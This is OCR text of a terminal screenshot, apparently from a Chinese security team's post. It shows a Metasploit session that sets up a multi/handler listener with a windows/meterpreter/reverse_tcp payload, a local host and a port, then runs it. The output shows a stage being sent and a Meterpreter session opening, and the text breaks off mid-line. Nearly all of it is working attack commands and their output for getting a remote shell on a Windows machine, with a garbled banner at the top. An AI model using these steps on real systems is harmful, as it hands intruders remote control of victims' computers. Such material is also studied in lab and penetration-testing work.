 root@yuye: ~
.,cdkO0K; :+: :+:
:::::::+:
Metasploit
=[ metasploit v5.0.60-dev ]
+ -- --=[ 1947 exploits - 1089 auxiliary - 333 post ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lport 10129
lport => 10129
msf5 exploit(multi/handler) > set lhost 192.168.247.131
lhost => 192.168.247.131
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.247.131:10129
[*] Sending stage (180291 bytes) to 192.168.247.1
[*] Meterpreter session 1 opened (192.168.247.131:10129 ->
Tide安全团队
at 2020-02-21 10:07:04 +0800